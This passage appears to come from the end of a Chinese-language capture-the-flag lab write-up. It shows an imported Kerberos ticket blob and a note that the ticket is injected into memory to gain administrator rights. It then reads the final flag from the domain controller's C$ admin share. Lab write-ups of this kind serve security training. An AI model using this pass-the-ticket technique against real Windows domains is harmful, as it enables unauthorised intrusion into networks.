2wYUelXzC1ZgdhnOoQ4bDFhJQU9SQU5HLkxBQqIaMBigAwIBCqERMA8bDUFkbWluaXN0cmF0b3KjBwMF
AEClAAClERgPMjAyNjAyMTIwNzE0MjVaphEYDzIwMjYwMjEyMTcxMjAyWqcRGA8yMDI2MDIxOTA3MTIw
MlqoDhsMWElBT1JBTkcuTEFCqSIwIKADAgECoRkwFxsEQ0lGUxsPREMueGlhb3JhbmcubGFi
[+] Ticket successfully imported!
生成完票据 → 直接注入当前内存了,所以可以用拿到的管理员权限去读取 DC 上的文件,直接拿flag
C:\Users\sunsun\Desktop>type \\DC.xiaorang.lab\C$\Users\Administrator\flag\flag04.txt
######: ### ######: ##
####### ## :### ####### ##
## :## ## .#### ## :## ##
## ## ##.#### ## ## ####### .####: ##.## ## ## .####. :#### :###.##
## :## ####### ## ## ####### .######: :#: ## ## :## .######. ###### :#######
#######. ###. ## ## ## ##: :## .## ## #######: ### ### #: :## ### ###
#######. ## ## ## ## ######## ## ## ###### ##. .## :##### ##. .##
## :## ## ## ## ## ######## ######## ## ##. ## ## .####### ## ##
## ## ## ## ## ## ## ######## ## ## ##. .## ## . ## ##. .##
## :## ## ##: ### ##. ###. :# ## ## :## ### ### ##: ### ### ###
######## ## ####### ##### .####### ## ## ##: .######. ######## :#######
###### ## ###.## .#### .#####: ## ## ### .####. ###.## :###.##
Well done hacking!
This is the final flag, you deserve it!
flag04: flag{055d9762-3e81-4d5a-9df0-1d82b9965c88}

